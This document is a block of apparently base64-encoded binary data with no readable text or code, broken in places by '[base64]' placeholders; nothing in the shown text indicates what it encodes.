Jm6UgncjgnhkkEBHZZUQAi9QBKfUJyHWU3QyOiMAIwNgAncwBiawFH9A/ydZAFndEEjtKZtz0kMnCRXuF6CDU3RRyDQ0qRarFBYvuHaDdpOaJQeLkBr4EgaQdmm75Ad6YAc7yQIc2qEc2gGOlpR1MQMMsF4emh5tgFxM0ANTMAVySJXUgh5TcAQBwxp76D2txhbZtRu2MYi6MYiD6Bx/EASGiGuj1yv04wc8YB5ueQHfMpfbwR3hAWx5CYqc+AeeeHvicW32kZiOgEENY3yv6B+OSTET1aUEMgd7cAN4xCAkswqaqTKcEBCfqUYMsgmqUDPAoACliUMloDOx6SIqAiMeEARE1BNENKjTsKhOVwReUDk/tX8nFgTkWA4+AiTj6AkJeAZtsI4o8P8DkbEBMfBFZWRjZHMPYDQPLmZUW/UODfIOf5BGE7GZJsidAgEmbdOLK5hHu2gJOuAE5/kCp3RAc1IEfwo4CWAClIZmj+IBSnCfS8MLBFAC++kzKAmg2Jp1SidxkDU6swQWp6OFoQJ34aqgWrgpM+kObSAH2wMct3QXQQmheoEv9FqvbJgqflGv+HIIY+AAc/AHMuAZHXAFhieVRBAaL5oYOrmTc6Boe/ha1mMai7hOsfYd5IMGUNkBt4aIpIF7vbI890Ma8WKIQWBs3cIutcEamihQf8mJgeGXo0cGpzKYEPNekbkxDGUxH2RBOstQEURB4ZZBkPmK0KcyY3WdKaP/[base64]/6RFipYJIxiWMV3EVF0X4Bf8kxztoi2+MQbgZYic4R6RCFCl4bKO2B7Psgb2A3wINUHNp20QZUEcg5gUU6YM5UFnijGOUAkBZoL0NqcA8JkQkbR1Ogsd6AlI02VKY7t/[base64]/O/kZjHdA/nKjv3UuqeZcsOajtTE+2TJfylK/6/OXV5AHmRiyIjsEnJEe7psb+6GBv/[base64]/[base64]/wGpetLrwI5EdgMxsAFzoEX5UEVEJTZc5AYupg4cl4/[base64]/HbIhTAM3xQ08x8K9/0AM20Bc++R7cJgMyQNu1/R5H8C16QIvsXLOr+F6FGTHY1YobE18Rox/KJzHoxqbWl+kBbf+dCanpDpJCJMVlt7kNJ/C6ylC2gyqbBvAAprt1iDoATQDrsG4ABZDellQ5H8Z/[base64]/6NX1PGEgLovZMQoVbo3emOa2wf6BwfXMCM6XX7+u6SVVUigMUthnCta5uKiAAKN5dj7U3bDbmjBiAEjRDLAbKQVA60QjKAhgQ5J6fqOjA1S1AyhwAwcwB9+gnE7CI4BOJC/NRUvSm+Mw4OZI4PJ9cVTiCT7SCtIu7V3lVVH7bp/eiyJ1fQ3BbmJlES9oCUEwx4Z8IwIgdYJV4u1OdQEQSk2RFAPwByiAAFIg4zkMKWBrSe253kYj4ywig/2uQ5Z8Fpz8dsEbk5NV5GzNFUceyqNcvGiRFU4+vaP819Pvu7EkB2xx5Zqx8afCeE/55ZrBGSxgiKklHb1sRrNhXOz//4fyKz0s0OYy73g17xeS8AZ2cAakDQh2ImdvewdoYYmKf2EXII+Qj2F/[base64]/LetyIsBeExI1RCgADoSAwoUyFrvHP86AwECuAtA49w6DyOWZnEyoh/Tf9oIxtjhAADdHXjz7rCr1wFev37pBnYAWDBgMJYuUFnMeDEXShUI74gxd/KOSmEsUNHMeTOVx38AzHVAmXQMvzHa/BnDwILr1xYuTPqzhwts2GH86OEypDfsGVP+XJgBuzcIHpTGvEHzps3yN9Cho2lzZg4lP5a4XOjNvbv3ISDA18hNaXWYN4TeiIjupwn1MGNQjVntaNN1PyKszNjPvz8nEJ/MQISARPTAggxn/GFKK6cMEsYgqiy4oAi51MJLhNU1WF0sHE7oyygfPrjDNMaUMeJPxOwgVBk1HdOSS8S0KNQWEPjz1jZenDX/DjnzpKMOOwZ4kAA6PHZVDwIjBJnACTcSRFAWBKx1AxJ8zNHQBi3h1NJEWFKE5UUoSRRTmDGBaVGZHEl0gxsQORTTm85sUYacAMjJ4kU2xSQjTBdVwGKMHP1pTUs9GTNMT8nkQA01AzgR5VJO/vMHDCa8YYIGOQzwBwnzbLWVkWPRINYAAWS6jwEQdKNACQKUwGqTcAWh11971dUXYLgGJlhfswIABiOKNeYZF3uUZ+yxjHjWmWufFYvsH3O0YVoZlLR2W2yz+WHbtRbc4Ucf2w3x2xEddBCEJxaIa9wFfiQn3XJtOGfKfJVgh90cNYT73b7ggXBFBva2W14s6J2x/[base64]/8a8puZgHAwtv7BxmEqcYat+zam/+BuNf6kccVvr2234Ei/[base64]/4alugHuTn2QSFGEMA3CIo8Yy7JjHDTyAGB7wIUGYyMS30MByJhDVOwywuax4Kiz/IQgL6EI3pH30Iws6YEHXVreNuCCALhsYkV9CiRe+3M4wpZzVaSTjul81wnebAV7yhCeu4rlmCMibJSXkkJpqXWsIV8gDdq6XvfD5ARPF3A8DRSGCDvSAOOrqFxfIl6B6Be8JNWBfJNz3vn6BIH7y4wLvAmYsWRTMDvNphMMwkwgRuPOd8FQg/NQDz0TEp4O0gJDNQKSLlv0iEbkgmQh3YSFTkKKEKMvgGfZwAxRKo0U+swmJrOGnYtwxGkezYZMgEA556PArSBoBBEYwpHSYA2tIVCICmKiAyTHliSXIgU7u9iUspakhOcCJ2sSkJraJiSJnItNEvtjFG9gpKHez/1Og3mS0OsqkhRsYyd+EAY07+mQmhTJK4TbggSKwigAlaClA/nFIqbRBA+7glAEeWYCwtFWSo/JckNAhJHwkoB9JgUuTtAGB2ZnydYRx3axwVavJzA6wvHslLB+jnW+C87HxC8+yjNcvyILzCuWJAbWed5t1RZZ64RvCE8IDWgt84mNhaEMYtIiuW/YLOauxJnZ4wIV8RfYR3ATQEGbgPk3E7wrzEyZ2rqMe9ZzBf/KExHVo4YcxjMESd6DX/zYhG2vec2YyY8UgXlEdfQZUZamoEAQPCkLsusKg3xVhP8NgosEZ7id73COJLGqUwLkEAEFw6Y1e0FEe9cgFPARHOP8M4IJ5oFR0CVCiDgSitICE7Upk62kVLwJhCodJJF18SFS7xFOQbMluQRkJDDkiJyrayU9HHVxMnHGDo+XpTjD8SVAuyjiK/qQJXk3dCTbJlMpJJZEBoEQj29rWSE6yKwHAQADmig4kCfEFTNRvg71QWMHOila3ql3tCsPKv7gyWMKyABf0kIF0+YZfxFuWmfnFLkrEQA6+/KV3uPXNYpr2CNybgwNQIQMWeII4Zv4mGcrjB9qyzxHt46a4+DOg/YDnO+Hx7W9rwIU8VCI966GEOjfxMFlsd4TV3HQmLjAfP7wsQyZjkCxCmM9SpBegFepFLVhG3oH2MxX6pGAYGrr/KEApw3AxDOU0RmyTobGAk1noaIG/[base64]/7Hs07yoxcl6AbO0t5NmihB2Cuerx4ciYxjNAFRQmtDEGwnYA8smsAvCIWCqucArKOUhJXjc4BIQYyNd/FIZyVbUjVDYbR7OSIUHhZGdoi30eGsjGvEWqIqWIQ5/0xOcJMqTmaRxj4eqBuGseiiNO8EfCjiBlLfBgoUn0uFr5QqRq9KVq8m1wF4J0jpG4ASPc4MACphLyVOpKysTpuSBpRWXA/NlWIp5NzNnjM1taTxlQS+zqglDz30u9BkwANCuISBT8DF5UAEx8AMxAAAP0kB/li6uYSx+oC9n9h2mtR9ZZ3VQwAJBUEBT0ANat3VdF2neBAlh5weEYAeEkE7JJf8JlwZq7XQGDCNqC+Q/aUdCvgALG9QLDjILs7ALdCczuuaCqJZqAAVB/CQheyBsPANRFiUNKzRsKTI0UGAjy8cNJxAOAFZg0KZxPuADSpAESSAFRHRgPBQPVehEJRBFfvNG3IYnWwJ7FAYmE0Y3HVFUGXE2ZTN7S2U2c6R7K0ZHSIUMMGRURgMjM/EMPDE0wwcNWAUOkCMAJ6B8TuJSCXAHbZBImaIp9tA5XMFsOgQ6HpV9dJUAGqU0cVECMSBsJndYrLhyd4FyXRZYKedyYCYsxMIFVDADsLSLuqiLufiLv9iLVFBdf5AaltAaxJGMAag9ATh0TNAx2sMERzCAolD/Bj9AGj/wAw3CgOAjLsbyPxPIHenSHxe4MRn4QO4kA+bCAh14BBfoaDMggpEWacBDCPaIXGbXgrKQXWS3dqPWaQG1IQtSQSYzQgcVMje4XgmlCDFzgyKDC/lkQXY3kGEgePOFeEBBeCjiEg2lA5MIKyXgbJAHeZM3AktwkkvQBSfpAwlwYAaQRAjgfQABAWWCJmuzJRXGYWeTNmhzejw1EhUhEhmhESJWBkV5Yn2CNkp1A3dENDZBRfq2E/GWiL1nVYPDMzvAD1ACiTVyIxCwB883KpRwRBF3DvHQI2MRAvrwUWrVBPFQiquTBSXQBKFkF6b0V6+TSr1SGFdGGLS4/4tcEAZVwASEWZiGeZiIeZhEgJgXwAh/4ABlYIJXkJiLyQSVeYFEMI0dUAUVKI0sgFplcBo/[base64]/kyEsQh29VPJ+MyEtmDA0lQBrUhvJALogB3uuZBI8JCTVgMPANs0bCexwAFk5ikCiCSkwcBSfGsf0AA0fr/rASQJDrkFX8wAjLJDRCgM17yIjZlbh9aNxpRNj2lYSHhNxeaendYYnZDYXv4b3IUFCSaovTaJfJ6X4dYIsNnR1CQAFITJRAwhWP1DxoQlg93YGYhD1YxD0o2V0/DSPGAAkWwrVFSAjogGidiKybHsX9lZXkpGum3A3D2B76pMRMTCs1kLg3Usp/5si7bsh7zmTMrs+WSqGFAGDFggitbsz7bsuXyMaYwmEQwgIm6BwZIGAjoAAj4A2WAHmSwWh0ABR54HX8gAr9pdRyTgZ/ZAYkKDIzKHIy6HtRRMg/SswUEBWA6MRcYBLkRHSn4IBdwqVp3dmgnMvGRpXRLBBdg/wfwMWvl2SESxI8x8wq0mncCiU8ElYMXUp3/[base64]/[base64]/yZ7g8wRhLOeWsW8ibgBQeAC5AtWBadJH/cPJ4AHirSjmog1S1YEx8cWHkVSXKFWKNBVFps6EBC/eDFyJTd+WyalthMYeLkrgHEKFwxP7pQIRun/Bm2QBvESL3JgzUaJzW1wzW6QzdI8EtV8RnYxF6URVWVwRtWsGrv0B/FSBoSRtxnwzDfAtJTxwQdIz9JBHXlrm8clCxnwtbOQm2OwCjc8do160AgtxDcMC3qQm+8kAzIQz/DRqBPCwx7jMQ9UCp9mPqLaIDzMsjcrAhIcXhxUgwKJnRBykGEcnjFzISUta1ScndxJCrogMrtal76WkTECNIaYeIY4hU/EScvqbOEAAU5wknjchQjAx0bqvkzRUgoQBLxbETblJuuKkxOK1eOmJiiBNx3GJRWRElfCoThRu3tY1oA4R9BAE4U4R3noVGfce4NzA/XpFFEGAUHAJJHy/31ZEACYQwn1QKAWJxb8IKBBlCQRWw7xsK0fZwM6IH6Esxd2SRd4mb+78jqmBBi1UwZoAAZgMAdz8Nme3QbzeyukcUqjcRp3Qc6sVBp0cY0QrNoQjBqmQdurtKaJAAOjIBp3WhpNi40/0AZqEMSnYAl6oByBmgh7cNyh/RwGrR7TMR1B3BwU3QYoCB1DPMSNioJ/[base64]/2ktlJ+HGu/[base64]/oGL0rnEI0TfVJhsgB3EYlGoSuyKRRScOVCH2roDIu5q8lEsFAC02Y1HJvIbCEywweV4VVlngApr0KjUaECUgKgZgLJqSDtdKKmRRFl31AleY2OVgAHrN2NsABU3QBCaniqXEEeCczRdxKLSiZadkpXih2utXGhw/smyuF2T+OuRc8qQhBGsOwag05zpb5qxdz6KJp0t7gAc4GYRQ0GdQ6AbNHIHu3AedHtHx6H4OHc5hB0KP0IQwmsph3c+9P3Br3Z1+gqBWMOWJdjW9d77wneFJuAwJqxKC3xaiT9vJaqlaMrWqQZB7kHPg34bYa4VSE2sdQ84a1E6dBQkeD5Fn/yTMZm0tRQnI7g8nsAPbBiNGBWEablNTFDjfFskcLiag9+xtGIciNvFoZK9IxbyczJRwUvF0ZF8zBkOsdw2iMwIIIDUErwDvLlYvxUQJoAHGYqQQUAJX6KMogALkQNgltffZqvAflwA/QJd9cUfpnBJdImLDLOaFlYCjwZchEALZPPxXMn5mXhm7ktqDhSsq3+ZkHttt/[base64]/7dfv09JZJTZQQb03W8w3zGU3//823BAIMGDBfzI2yCgjo2DCf/4aEvTn7+AGimUo8rvR5kaFjG0qbGnDTB8/Y/oyXlSpr1m/lWVSrgQAoEyOBCO0vSgBQcEJFglOwJtXwkk4D+26nUvghACBLBw4LOHQRQoJAy6+aTXnAQG8r+9GBGmyI4YymmXakGTWawcABwB2Odjhlp+DuXTz7rgbY+/eu3nLyJHThiaxuHHxDXTQd24Mxn7LSnYs+fFdvmUZM47xo+/jGJ8Z/9j/Cxr0jh9zUW92gHq06DKF3qhFE/sN7UJtztwuROjNH7W1beM+0yZ28dq97bSxE/yNiBSE7DCPLegNoUGF1Cwy5NzRIDSNwluixAoUp0rhK13K5ClWGPWDKqk3dWr+qU2pRLXnJMs9JE+fSHIDL8MUeJEwB/bCVjExRAMNWO+UoE0C3GglzjjmJFBEET214yGE1NggDQT3BMGPQBcNVNFDBP3ThkAaQSRDQxUF1FBDKvLjj0IadQSRjgBltAU/L+q4QUoBrZWRikgKBEAFN9TEzEcZxfVSGQDEkAACfwyAQAkK9ATBADooUM0f1GThhBNZIBCAhx5wk5UHPkTllFNU//mwRAJccdWVNCCCRcAIO5DlV1pVnrVMGQ+08ccDkBrm1kWK0jVXlpr9BYBazCBGU2KWTpriZY/[base64]/[base64]/BS+ctb+Il30l+rcCHySqm5GvuvPni8vy5/5Ur33ut0KuuuYzwtwos6vrbqYG9yBEMMCVjyQKbHD849zRg5hSnB03gX/bFIyCAcQmSkxs23pGFdZSABUD6WZD24TIVoaj/RUEyiMx8dAOeGaRGJ4JIRyoStA0G7SKcClpGPlK0FAmpJDExEj4AEKVhsCUIXMpJDqL2Ah0g4CcsWAfDBECAeDjhBWA7wQDilBWtuAABaEtC2rrAgTtlISfbmJoA52eNugUhBiminL+W4bc/mKCLggNcADFAIEtRRjKMI0YIPBQADLwpgI/ageXMIqVQuQowmUKd6CDzl9KYhlWw0tXoWIOZ1q2OWoW4DRrasJti2eYPu/uDGmxHiNo5a3fJ4V0bYiAd4fnKOsthTnUMcR3rbGJb4EGEt+rliu2p4jzxiUUjHhGJRSwiXbQgF32yl4rxaeI9+ZElJjZxy1quAnpz/0gmKuawhzb8Kxg7AMbAnKagHXCtBPHrIRUVwM2r3e9+W/IfAsb5vz90zB0gg4YNgsAWBbFlIBYJSD8iaDMQwlNmOBJIQnyEwaAtUCMixMgJVaIitlxJaETjBzDS4k4s5WAEJYBYDqp2NRdAAAIBSADHvPaCE5zgBQgwx1bMgYAioG2JaiMAB6RGIQ+c4ENUfMcLSqeSgvGiiwEE3OACWIA/hEAZdAmBY0ATgl0UoKdwTOofNBCCECzup2VQnKlKNRpL9SUzhTQdalbFl82oRjSxesxXXbMqzpShdrRLpG+SFTvhLEs6u4MWtGYHyhSEgTtx7Z2vqnMG6WAnXI0Yw/8pQUHYdMFrFrasBC0RAT3vAZOw4SusLML3SlgU0zyNvUUimokgpxHoZM2IS6HAxqZ5xFQAJVAHN4vQv3G6Npyu3dg50TlAAgpAAVA40I5IwrJgvDODB/rHFvI5T4K+CGc4IqjM/KmkIHlQSGvJ2T3LAKUT+YxKMUOaCF1CqYeGrAkDyEE6JnQCrekgfu8gwNc86lEEeGOkHhgB2NC2BCZyAIrnUIDHTnuNEuzgHlgiBlyUutRHRc5ja2zHT0tHVMutMQUeIgGBAxiCzliOGKbyC1cxY0cGf+6qQ/3w5la1Vc+xCleg2wFybMPI4yxykb5Bw294Uxy6FkIGeUWOXoP/[base64]/FIrUeLcIIihBQcFzIAArywJicswQm2ptAI9sxfa5QgCHh70gYGnFPIGfhRPPVYAUpn4R0gVdoTltzgCvADyzEjw5YBDGn0YkZdmduPn2GwuV3lmc1whlYxwM7wbkMI/0amdXfH8Z2Nc7c7GSABDZ70HVyj88lBCEIE3dmWKhd+hjGERxXlYmxkWRE9Ys5nE42FT3xuycpajscSXY4FfuZFZi7vR12YoEvBhrFQXrRzAB+Nn/yoCMB0+AQCroWYNnSeZ46ZE6YggwAU7pkPGF3pIDHDEdEvqCB43uwlCVFgQUjCEekGFFFL2iBH/AklQPeiDUMyWQKZRt2HeuEEUPDSRMtrgIjJUAcQiEY1tCkAJ8yatRviE65zrTEO3RlrASz23BVALb3FJduI99C0f1AAzkj4DySAcOKTyvi+tMFylNncZFA3q9INslVlPZVmQNfuxlimM2X5wV2NdR0bK/9SOHGN3XL2rRzd3e4NKdgAXkXJO37/NXi+6uvCkeyIeZELsqQYXyJKoQjC3rI/jo1EvQCEru6N/F2tnARjqbwujEvCX9OU5vousutnzCMLdJ8fmC7q0YzxfEJ21vPPafsVaOiABRUA+3RPBCNj1KSgMEIQjgZBO/IjGxFPkgYQPHNoPkMkOkJQVQcTLvEHD3h1/pQSKREEL2BFFRBeMKcD5aADIwCCMOQFchchszYCeFcEerd34pAhFMJqSSV41AABM7Igkzd5KRADjdcOC5CDBEYCjOcWm9QYnMdHeCEZlXEqV9UYqmE6XcUXYnUrq5N6UvgDN6AsbvUGk+RIWpj/SPXmOzjGb7Zne70XGxvgO9wRLWyoLb1zCM4RG6pELg6nPL8UZcknTIyAHmEGfRGXC+3hHbBgCtCzTO6BC67wS+iCS59AS2GgB8JQATuADAJTMlWzE0/xZjGVBSdwUemAc+8Hf1siW/P3MbBmbDrATu8EI/ekWzDyIk1HaAxEIw/kEC+jESZ0gEBDdVkHUD7DgBghTzBhEgFoJNRlE8C2DHExAAHQPwPgAugAAS6QAy4wAjpkDYBiThuIMXS2Ibb2XuUwUm0HQDNIgzzUBCRhGAAAhImXAjsgeSTwg/H4eOzYDkI4bW8AYko4bpvxFqLXGEPleaLXVX8UVqXnbqyx/[base64]/sADxmJn2eFQhkBGxkoRJaCp40YR6wTlYlW6mkyruBoW1Ev9uP6AbEgl7saGFtPEHy1JJFslv0OIsxQEDGokbvLd7wblX3DFkImBknSCIjvAIdThxMqmI3QMf0HMvmgAu0hcguSAvtPBKz7d82fk9MZkJyudxjCUf3uFkzUQXuyBNcREEKrgTajJzmxgm43RRdwZ/4KQD6uAg9Fd/67QRxBAzDDUQKDJowaWg8pQPSidPCxGhC9EiReJ0adEGSpehAtFoKbMSFRg0I4F1I0SXJwQlOdAECDCJA+Je5IA1AIoAgWkAGnOCaeIhBMATi7mYrNVS4KRfBEaZL1ATGwQAYgSaOeiZSvqZ9SiEMYABYTBHfzFiGoZHgNRupdM5puOaAfn/Fx5GkJ9BLcRRO7Rhb7Szb8MjA7ZXb8kZHHvgjtMxO9aCLaTEV6UUfCKgHdqnSpwgAn+gktOjh9ETWd53Wc6DiIt4CULpnYpqL/[base64]/4YYCWRAZgcxcANm+JshKW9qYHCOgJLLkxvecXzUyZ6YlT2I2j0RlwiQymTbJ5ToEogmuXx7KC88qXH8gmWKYAvgdxGC6T8/1KmnyJT6aUP9+TZykgBwpwAyV5VDcQLslCPtoxgORJYnYUIFGBD4UCNKCzNGcqE50yM/AjQTMXackiJQIhLbxXUF4i8a4g2sxmofBQF6aUM2KgDt8BRvWwK2pq07uiG1dgJsEqR8RkU9NBo5sBY0ca7s+IMRRrjsmALT9hulQW54lKWdd1WoGRmlxyr/uLikN1W0onvCUmPB4WLCEZFq2LkLCbHU8QMr4Em7B1fL2XtH1ld8ZUpEVv8e1AkKGksvtUQ9+vKSi4ALvqSIT9Y8v4u7L0mI7EKpu5suiKguzgQAgokTtLYTJeAUNPgHfpZzPruX0LhqshU/A3oN0KAA99BbXukyaWaWOeJ0hia1rJojG4Roj/YjGspBDph1YGmivLWrSpISJwSLNqGVmrolL/Awf+AEXCNE0xoUbYuj7TAPc0ZOdeuNH0VsknNaS5kF8PkGGbEDRyq4k7eZoIm4IfAAYdB4q0JukZua9JopYJqQd6SlrekXW8UqKiaHLQYesidjhQBJaqiGcmocD1sbD7ABMIBvC7uG0XKnpsQr3ZFktftxK8tL2Fce3Vm871GIgVgvigCIzaf/PWP2cf5hsvVBcY14CnqABs1bn0WAs+b4B1cTivfTDXsJtDZ3fuwgD2BRQADWPm3JQPhAjMOagMHFEE4XoR06rBzRImmhi4msdWvpIg/[base64]/7cf1alLeVqcqANRCcdwPCE2h00yByLzcA8eUYxHgr6DJlxOB6vo29H05Fwger7NdYBrQRIpQnW8CBIVaKBAE1ApwwxHWQRAxFI0Hb2VGQ7ooA5ds0OHqcpF0cquta0qGMFwZK3Fhk09ZBbLkI4AwMu+HNUThrjryG3R/Jqa5xeiM26QO26tCUj7WpBYjZCpAWNvIAOV9Hq+EpGNdHttMElnGHuitAPczLorJody2Dt2mGTiUX3kQgYpCYhghrvwcS/P98WskHHy8rHX06chG5TMt5LYU43hUFJgwzEJvYl/oAAMPSFxTETYq72qhU0dg5/YmAW55YoI+k4QWBACuP8Prg2hj+a0juag/6Qk/kB1zvVPksZc+ZdAIboSOxBfdAY2N41+TtEmGcV+ZgJrb/tzP/QwEENOdOutz/AhtEXLgjINndg1ECBanBK4Uj3eBIa45sptnGE5qHmakSFioRNiruK4sYlVV63CfYGFeG1v1YybskEcvAmxaNqGMIACdNBXoTSRxwlKnwR8nbTNxMfXguhkyYR8+PJL/RwfyKSyJCe7+pFl0UcJOLll57KI+lJZ9NEBLCADkeABvWbKggcmnZ0AcHwOe0mq2gCgqiW0CzMU2KADBsIkRfOqYqdb+kvJC0pQQr6gCwpPO5LbauGAFISWDLhATrsjwDpQggH/[base64]/aQWMAA3jg5TQQAAEA5iaQ7xpgAiZA/wM04OUBEI7nMIJ/0NPvkMro9wfFHec5N9Qasw49lN0xpU0j4ALNvQuIgSi9ANWA/ucQlgN/UAAp8AMqL6VmlGEtTzom9gdZmlWet4QvbCslFgN3JRvgcc2fFJEReS2xN0nRsW8cWQjEyUlDL1cCl+A0Vh2PEDwMt3BNLD5jBp6stDzfk/WWYD22i3Lm0rvlEkwUZ5KIyLt3CGb3QUszYgcwcAd64CWFaY7fy9DUHtrYa+Nq7hPYLnOmHQ9Z4AIJ8hK+JYAP5IoBWGhFB3bzJCMu0qHkW3UqzdLRpaud1lwW+CNo4Ad3oAYCrwH8fiHMGPpt1z8Q/5QeAne1ZZhuG/8NEHMC3iDxOUdnESy9SE3BcyYP8Ik5KP3UI//njwdhj4PyP7CDfhQqmNLek8vepXKaWworUQjpdxHviDIG1p98aDAHPf8d4hF7xeE75xwGf+osg8CbaAADDWmRumPqrfCnH4k8Y8CyU49yvxseMJl8ZS/i+QKefwAIYYKDZ2Fnh4IiIoWGc4KFIoOShoiFjpOVc4yLg5pnnDImd353d392Ayw6qwpZAq+wsbKzAlklJxAJLru8Lrq9CQk6EBAnxgolfyVZzMy0WQo3NxvUZVvU12VlG9ob09Pe0t9l09va5Tdb2zfr4dLe5OJt7G1t53Ls4jfz9uLk3PO0kVvXhoz/[base64]/DLgQ7quXL2HEihVTcAIZyWYgaUIRaq0auHThzIWrRm1aG24DqX1n1y7et3zj/+jlkxGvHvl+ZeQIJE/eHHs0B/2MgUOxIcT/[base64]/DH0P9/uDoUQAA50DBAAhwW8cIIrTAY0kwjFeHFCwjs6pABHlgIqLQIOHEniHXOwswtGG7ggIoontgNAA/AaW6SKSCVw41Z/RDDu2eF9RMAOwLAlVdA/hTXuUr1UcW/AAecwcAEF2zwwLNhmRQXAScVcBVJPblUXVhmWTFkVdRQBQNV9IGUlkgxUIPIEDvVBwMoM+DxXVHBthmbpPVbw8wzH8lmHwV/lhTNNcPJAxci81wDFzwgpUW2sMxkS567GECcny5IK4wOCAjKHC7HKHrMCX+kFAACf7gQxNhB5ECNDNh0B+kG17D9znWWdiPQP+vcIMPb74S6Txn28CNQQPLBCp//DG4IXsYc+fmBhwb+5eo4CwYMEDUCL3jhRC29gVjCgS+8MEDjjT8EbQJFNINtnVmMuHTnLDUBblHVbFMUv7T7RdUfBaDQBI46etXjj0ByBSRaDiDlxwTIJ6/88swzH8UfUTQv/fTJI5WB8k3p0QL2b21f/VIMIM+AXC1IYL4EGUSMFBfnSzB+9gy0v3JTddRff/pQjdGC/R+00FQGdfhAAC+ApL7s4QofSOAH8sCUI3zAgUd4yh0uMIMjVPCCM+hBDZDSBwvO4IMg/OARiqYHOmVrJndSwEYw9KcESE1DjMLFcv5wNUNBKFEQYEnYgmACPJQCBjCgzR1g8AazlSNS/[base64]/+lJLL87Xgly1QGVLyYL46SKAOwGxByZJiv/tJpQUCrN8FTGG9gdVAgAm8wMG2abCiKaUHCuzBEw4GwQ/[base64]/lq+UE/FeFvRq2lr4MZlIy0L7GHtN/f4hfMY/ZzPchpZl12KVTJsg/yF4WmwEMrQJHS9rSEjApfVDgEVpwgQe6tpwQXKdsI/iHCVrQnO6s4AX/[base64]//NvgH0Yo2gQHEZmlNS80/XFOBNVDna+c8/wPX1rmCt1GnO9s5g92KcAYoG9k6QehNY92EuHdiIXL9+U+g5jFaLlw0n6prVKe5AMMBEIZMNQAD73oXvOEV7zayETtSazRT4PnHpjb6qrsNhb4ldU9899EPuwXEvqy6gR362x+nQdiOzvqPAQaMxgOfLhaGFglNEKArA0S3jkQtY7Q/96wLGePaWLtFDnPoEgY3oVKwG9cGFsli2gXgDzO6UVknmYKzuoutwKvxWmk8hz/oIQr4xndfq5Dvfvu737K0tx7sHdeoaE95nu3D9Iw8V/yFwXst0EJkBWtLKFe8fZCVrJV1ub/2afmYx/RymEeO2Whu8A5iBi2aR5vmNf9/4LR/yIMDFSgCOc+5nHWGLVLu8DODtbMGGfitd3kQwg2WMESIzgJA97QLfuqiusTJMNSh3jWk7MIjSEGADpBCA+4+VIw/BG8P38CNJLpDU5IyLzm28I5LGVIf5HAPfbHYt7nZQ7/eOYc9EsK4Sj8E2AEIQuBFN3UWBOoFbOwpspU6ggEkhdl13BVDGgJ4YDskbHpKwLWV0xwIUE3rz+UTUFJ0qTKkpdwsXsAfXvyDFMRgK5e0cbx/RGMVJyU3clWeFnJTcIKzpQ9RyEDwg18wptBSr0oJX/M2JuRfJu+Vv/QmUngg/ScjNsoblwBkq4y+DHCh4+ZT5WS5wD7K1k//5CQHM2jr94H3sfYCEgDtBS7A2vrP3/73n/8FGEBNBox2twwAW61VTq11QUcAczu3c0R3QUAjQgj4B701A1eAFPiEE4iWdX5CHJLWNFMHdcTGAk13aWFjYasQDLnwBwHQUN0FUaQwROGlECawHWxXN0dkXvnwKuZwDeNVN/IxH/hlKqZSa6diKhPhK9ACYJVnR0HwEMS2C8OQeM+QbLJwAgaAFAMwAh5wbknoLJQHeI73ByuRhRYhKJ33ec+lJ0bVBPKiIt2wA6i3YiiQLuyWIz/wVpuEY/miSQ5ge3FlV8hDWEAWTMu0FFHQV9JjWaKEfHGlBzhzMB7jh6WkBw+n/[base64]/YAJvaC7pVgBYwS5ZsQI/IGO/c0nA8xXCc/9jAIAGIaM8VaAFx7dwA4cGbhhzc7VMRPaHSrFwonhKq9RlDrM80vcUWtBYGTBwothYt1GK4ddxV7llq8hMzaRZTGEK0GQ/08QUZzY/LxJ0o/WMSCFnDvQHczYHDlRnbZlOuNWA7OQHg0ZPhDkDhXZo06gUJ1Ac2ZiNTPcnIyiCTbcKFgYBKIgHQJSZmqmZ6aiOGqABHGVI2tE24oBeoiI3pZlSp6JF9RF3rKI3fBN3DGEhBPl3BomQZ0QcGyaFCdabs/BTMgWGk7eFZ3QcwYCCOWAAVZMcjEI1ZpgA2iU6JlIpJkYds/OS51IASKF67HYjBbACIVCHvhM8PEJjsxf/[base64]/4YD3MHhCW1ASolDW/QEMdFaQHGhE4DOS6gAyfAmxApC9iSBdBJpgkwnJWHK13DaAlgAIKXA0GqdVPznE9nkDQ1AADAIiiJYkKBnUminRigFFjR/wQkQEkF8Ho4OS/meWNj8TsVwEHLkxvs6XzLI3F/YCOzhHB7xTxc2ZSD9ZRFBkpIxkqn+nzbB0zLBBlVplm/1D5feaA80GZJYX5liX6Z9Uyv2JeLAUAqt6wX+kArs6EKdAV7kBQJ5EAENGd/sE7m9AGVyAXstFuDdgRXEAYDA1yECXQigBRumpgo9AolkIEdiEfy6oE62gsLaRzZtQpDCoNJ+plL+q92akcYcKjYIKXZ0R0AIAPumClVarBy4CoQG3ftER/m8Td+gwdgiCG1eabCJhyF8pC9ua4CAAEDsITBELCW9xAYlke88Aefg11ON2k2FZ3U9iwGgJIAYGLgcf8i5cKoSBIA6ZYUkxpWP1Cp72aHwzMkv5MvafAWoWpv7FkFcrI8JWMjehC1XCknrDoBSUGfrrp8c/VK6VNYUOY/ehA/[base64]/[base64]/QASd7XUtaVE4DaccVNtUlvpbijiClNpEyDfgQKTgIFNVgD/LBx/HRmq/5sPTwRTcwptAVLWb6OMXJprzJICJb/wvR9SsiyL12ZIUd+8ZVaJANwQuRk4TUFmzPEhaQkrNud53yGxUmcG5LEbRhhSOV6jtutVabCi9rBQBxtTweQ8DJAzH3tjwJHLVx0ldd28DJd0oP8zAao4n/[base64]/HOw8mEAQIEEculMgc6/8QkLN16/rIBEAAXONsVaiFXggRLnu6SvE5GOl358uFXChhRQJubicQG9Czp/[base64]/CdPIvQx0mgTNJHQWmyzvkZp1UVsJTuvL/uvkofRahw2TgcoxaELyOU0QcAN9ph2sWODdUxe3AAUQLH/[base64]/WEFB0QuknDDCqUAFDw0NArYKkQVAy9pDnQKwALsCZwxud2eU033fiagQOgHe+4BdvNRek1KvBr/0hahEXkoFK4Bmv86B4P294a69FnSnmiMwz0rS0hMiIKtS5IUdQz5d+VXEYZib7SKRTtCzv74BNVTW4L/t8a4ODpNiO6/gMkULQxEAKbap53WJ4+khQAjNZCiex6BdhpbeynNNdI8cAIt7XUU58z3tddiVjL1MF/gDHVjD6hPX5/QFnH1K1fdgGRnRR5EKGvOM2fFVoMs3JpllmnnUDS+jGZC8930ALllD7YKpd1lsPrI1u2/UEA/UFxZkE9QAZFR4EGTVzNICELDWA1Zefy6sUfuee0y+e+MHn+/aP8tAsbyE9AtSmkZuh4LNKj3OiVAhTJOxB1Z97zEfP51QY5AP8smY7TZuQfS4hGl1PfN7EMJRAEH1/q++3f/R1tpr7qGymdh+TqkmIdslPrUEECBcDKN0I